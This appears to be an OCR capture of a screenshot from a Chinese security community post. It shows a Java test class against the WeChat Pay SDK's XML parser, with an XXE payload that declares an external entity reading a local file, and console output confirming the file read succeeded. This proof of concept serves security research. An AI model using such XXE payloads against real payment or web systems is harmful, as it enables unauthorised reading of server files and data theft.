 .settings
src
main
java
com
github.wxpay.sdk
IWXPayDomain
test
test01
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
.classpath
5 import javax.xml.parsers.DocumentBuilder;
6 import java.io.ByteArrayInputStream;
7 import java.io.InputStream;
8 import java.util.*;
9 public class test01 {
10 public static void main(String[] args)throws Exception {
11 try {
12 String strXML = "<?xml version='1.0' encoding='utf-8'?>\r\n" +
13 "<!DOCTYPE a [\r\n" +
14 "<!ENTITY xxe SYSTEM 'file:///Users/susu/Downloads/test1.txt'>]>\r\n" +
15 "<b><c>&xxe;</c><d>susu</d></b>";
16
奇安信攻防社区
17 Map<String, String> data = new HashMap<String, String>();
18 DocumentBuilder documentBuilder = WXPayXmlUtil.newDocumentBuilder();
19 //System.out.println(documentBuilder);
20 InputStream stream = new ByteArrayInputStream(strXML.getBytes( charsetName: "UTF-8"));
21 org.w3c.dom.Document doc = documentBuilder.parse(stream);
22
23 doc.getDocumentElement().normalize();
test01
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
2
[c: null]
[d: null]
{c=微信支付XXE读取文件成功, d=susu}